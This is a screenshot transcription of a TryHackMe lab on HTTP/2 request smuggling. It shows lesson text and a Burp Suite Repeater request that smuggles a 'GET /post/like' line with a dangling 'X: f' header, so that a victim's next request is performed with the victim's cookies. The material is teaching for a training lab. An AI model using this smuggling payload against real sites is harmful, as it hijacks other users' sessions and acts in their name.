 Activities
Firefox Web Browser
Mar 8 17:32
TryHackMe | Dashbo
TryHackMe | HTTP/
The Social Network
HTTP/2: The Sequel
10.10.75.88:8100/stati
Add-ons Manager
(404) Discord | #she
Hack The Box :: Hac
https://tryhackme.com/room/http2requestsmuggling
150%
Title
IP Address
Expires
http2_request_smuggling_v1.2
10.10.75.88
1h 22m 49s
?
Add 1 hour
Terminate
Notice how the request of our victim becomes a request to like our post. The original URL requested by the victim is ignored since it became part of the X:
header we injected in the smuggled request. As a result, the backend server will process a like to our post but with the victim's cookies.
To get this working on Burp Suite, we would need to capture an HTTP/2 request to the site and use the Repeater to modify it until it looks like this:
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection
Target: https://10.10.15.206:8000 HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: 10.10.15.206:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Length: 0
8
9 GET /post/like/12315198742342 HTTP/1.1
10 X: f
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Server: nginx/1.23.2
3 Date: Wed, 28 Feb 2024 03:06:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 227
6 Location: /post/12315198742342
7 Set-Cookie: sessid=ba89f897ef7f68752abc; Path=/
8 X-Varnish: 19380
9 Age: 0
10 Via: 1.1 varnish (Varnish/6.6)
11
12 <!doctype html>
13 <html lang=en>
14 <title>
Redirecting...
</title>
15 <h1>
Redirecting...
</h1>
16 <p>
You should be redirected automatically to the
target URL: <a href="/post/12315198742342">
/post/12315198742342
</a>
. If not, click the link.
17
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Name Value
GET /post/like/1...
X: f
Request cookies 0
Request headers 9
Name Value
:scheme https
:method POST
:path /
:authority 10.10.15.206:80...
user-agent Mozilla/5.0 (X11...
accept text/html,applic...
accept-language en-US,en;q=0.5
accept-encoding gzip, deflate, br
content-length 0
Response headers 9
Inspector
Notes
Note: Be sure NOT to leave any additional newlines after the X: f header. If such spaces exist, the request line of the next incoming request won't be
concatenated in the same line as our bogus header, making it a separate request altogether.